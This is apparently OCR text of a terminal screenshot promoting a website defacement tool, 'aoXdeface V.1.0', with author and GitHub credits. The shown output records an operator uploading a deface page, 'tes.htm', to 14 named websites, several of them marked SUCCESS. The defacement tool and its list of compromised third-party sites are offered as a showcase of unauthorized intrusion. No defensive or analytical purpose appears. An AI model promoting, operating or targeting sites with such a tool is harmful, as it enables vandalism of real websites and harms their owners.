 Terminal
En
19:55
root@handsome: /home/x/Documents/aox
AXD
Author : Ms.ambari
Date   : 2018-12-01
Tools  : aoXdeface V.1.0
Github : /Ranginang67
youtube: Ms.ambari
Enter your script deface name: tes.htm
uploading file to 14 website
[ SUCCESS ] http://www.apparelworld.org/tes.htm
[ FAILED! ] http://www.rabachino.com/tes.htm
[ FAILED! ] http://www.bbba-grh.com/tes.htm
[ FAILED! ] http://gruppomediacom.com/tes.htm
[ FAILED! ] http://www.ratiss.org/tes.htm
[ FAILED! ] http://www.560560.ru/tes.htm
[ FAILED! ] http://www.50-50-50.ru/tes.htm
[ FAILED! ] http://office.ratiss.org/tes.htm
[ FAILED! ] http://560560.ru/tes.htm
[ SUCCESS ] http://tirupurjobs.net/tes.htm
[ SUCCESS ] http://www.apparelworld.org/tes.htm
[ SUCCESS ] http://www.tirupurjobs.net/tes.htm
[ SUCCESS ] http://apparelworld.org/tes.htm
root@handsome:/home/x/Documents/aox#